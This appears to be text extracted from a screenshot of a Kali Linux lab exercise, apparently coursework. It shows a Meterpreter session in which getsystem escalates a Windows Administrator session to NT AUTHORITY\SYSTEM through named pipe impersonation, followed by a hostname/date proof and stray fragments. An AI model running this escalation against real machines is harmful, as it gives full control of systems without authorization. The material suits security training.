 SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege

meterpreter > getuid
Server username: GLIYANAGE18-S8\Administrator
meterpreter > getsystem -h
Usage: getsystem [options]

Attempt to elevate your privilege to that of local system.

OPTIONS:

    -h   Help Banner.
    -t   The technique to use. (Default to '0').
                0 : All techniques available
                1 : Named Pipe Impersonation (In Memory/Admin)
                2 : Named Pipe Impersonation (Dropper/Admin)
                3 : Token Duplication (In Memory/Admin)
                4 : Named Pipe Impersonation (RPCSS variant)
                5 : Named Pipe Impersonation (PrintSpooler variant)
                6 : Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)

meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jul 30 11:23:21 AM EDT 2023

┌──(kali㉿gliyanage187787)-[~]
└─$
"the quie
WPA-03.pcap
WPA-04.pcap